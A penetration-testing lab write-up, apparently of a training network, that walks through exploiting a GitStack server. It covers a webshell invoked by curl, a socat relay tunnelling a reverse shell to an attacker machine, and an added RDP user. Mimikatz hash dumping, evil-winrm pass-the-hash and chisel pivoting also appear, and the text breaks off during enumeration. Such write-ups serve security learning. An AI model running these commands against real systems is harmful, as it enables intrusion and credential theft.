

**Exploitation of GitStack:**

**I got this Gtstack login portal, I tried to find some exploits on searchsploit and google, I found 3 exploits on the searchsploit and I started right from the start, to check if it is vulnerable and or if the exploit works.**



**After editing the exploit and adding the ip of the gitstack,**



**The exploit got successfully executed, it’s basically an RCE and executed as nt authority\system.The exploit uploaded a shell on the machine which can be used further for more enumeration. I used curl to enumerate the machine further.**

**Command: curl -X POST http://10.200.85.150/web/exploit.php -d "a=whoami"**



**I can access execute any command on the gitstack machine, now let’s try to gain a reverse shell on this machine using RCE.**

**For a working reverse shell, we have to check whether the git stack machine is able to communicate to my attacker machine or not. Let’s try to ping and see if it’s possible.**



**It’s concluded that the gitstack machine is unable to access the attacker machine directly, but we can use the compromised server, to tunnel the reverse shell back to the attacker machine, for that we have to open a port and use it. Let’s check the firewall rules, and open a port for us.**



**I used socat to access the shell of gitstack machine on my attacker machine(Kali), for that I transferred the socat binary to the compromised server, using python3 http.server,**



**Socat command: ./socat-s3ntin3l tcp-l:16000 tcp:10.50.86.224:4444**

**I ran this on the compromised server, it will transfer the reverse shell received from the gitstack machine, to my attacker kali, for that I started a netcat listener on port 4444**



**Now we have to upload the reverse shell to the gitstack server using the curl, and the shell that was upload using the rce,**



**After making this curl request, I got a reverse shell from the git stack machine.**



**The nmap scan I did on the Gitstack machine, showed the RDP port open, so we can gain a RDP, for that let’s add a user and add to the RDP group**



**Now as I created a new user, let’s access the git stack machine using the xfreerdp,**

**Command:** **xfreerdp /v:10.200.85.150 /u:s3ntin3l /p:'iamon_18' +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,share**

**I shared the folder from my kali, machine so that I can dump hashes using mimikatz of the administrator account,**

**Let’s access the machine using RDP,**



**As I have the RDP access now to the machine let’s dump the hashes using mimikatz and try to crack it**

**Commands::**

**./mimikatz.exe ---to start mimikatz**

**Privilege::debug –get debugging rights**

**Token::elevate – to impersonate a higher level token to admin rights**



**Let’s dump the hashes using lsadump::sam**





**Dumped the hashes of the admin, and Thomas, we can now break, it using hashcat or John or any online cracker like Crackstation, I am using hashcat, I was able to crack the Thoma’s hash using hashcat.**





**The Admin hash was hard to crack, anyways, we can use the evil-winrm using the admin hash, let’s use it.**



**As we are now inside the Gitstack machine, let’s enumerate the 10.200.85.100 that is most probably thomas’s personal pc, let’s dig into that,**

**For enumerating we can use the port scan script, PortScan.ps1**



**As from the scan result, we can see that port 80 and 3389 is open, let’s try to access the internally hosted website on 10.200.85.100**

**But we cannot directly access it, For that we have to setup a forward proxy, on the git stack machine, so that it forward the request to the internal machine which is not directly accessible, Let’s transfer the, chisel binary to the Git-stack machine using evil-winrm**

**And for forwarding the request we have to open a port, that allows the traffic from my attacker machine, to the Git-stack machine**

**Let’s run the chisel, on git stack machine in server mode,**



**It’s time to run the chisel on my attacker machine using client mode::**



**Now Let’s setup the Foxyproxy to the local traffic to the port, we specified in chisel on attacker machine, so that chisel can direct the traffic through the git stack server,**



**Now the site hosted on the Thomas’s pc, is easily accessible, let’s shoot the firefox and open the it.**



**So we can see a similar site, that we found on the git-stack machine, Let’s see if we can find any source code on the git stack machine,**

**After enumerating I found the website.git on the gitstack machine, I downloaded it using the evil-winrm and tried to extract the commits using GitTools..**

